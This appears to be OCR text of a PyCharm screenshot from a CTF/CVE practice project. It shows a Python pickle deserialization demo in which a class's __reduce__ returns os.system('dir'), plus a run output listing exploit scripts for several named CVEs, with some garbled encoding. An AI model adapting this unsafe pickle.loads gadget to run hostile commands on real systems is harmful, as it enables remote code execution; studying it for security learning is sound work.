 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject3 [A:\pycharm\PycharmProjects\pythonProject3] - 一些CVE\测试.py - Administrator
项目
项目文件
ctf\测试.py
blue.py
一些CVE\测试.py
pickle.py
A:\pycharm\PycharmProjects\pythonProject3
.idea
chaojiying_Python
ctf
CVE34265sql
fish
GUI
httplib,urlib
hzu
Matplotlib
PythonTip
scapy
socket
study
webchat
Websocket
杂项
炫酷的事
爬虫
1 8 1
5 class B():
6 def __init__(self, num, passwd):
7 self.num = num
8 self.passwd = passwd
9 def __reduce__(self):
10 return (os.system,('dir',))
11
12 # x = B('123', 'password')
13 # payload=pickle.dumps(x)
14 # print(payload)
15 # pickletools.dis(payload)
16 pickle.loads(b'\x80\x04\x95\x1b\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x03dir\x94\x85\x94
17
18
19
运行: 测试
A:\disearch\python3.9\python.exe A:/pycharm/PycharmProjects/pythonProject3/ctf/一些CVE/测试.py
������ A �eľ��� �¼ӿ�
������к��� 682C-4878
A:\pycharm\PycharmProjects\pythonProject3\ctf\һЩCVE ��Ŀ¼
2023/05/19 20:34 <DIR> .
2023/05/19 20:34 <DIR> ..
2023/05/19 16:58 1,416 blue.py
2022/10/26 19:21 1,803 CVE 2017-5638-Structsם���������.py
2023/05/08 11:09 857 CVE-2018-11776.py
2023/05/10 16:22 344,531 CVE-2019-2729.py
2023/05/10 15:27 11,525 CVE-2020-2555.py
2022/12/25 10:05 1,362 CVE-2022-29464.py
结构
Bookmarks
先知社区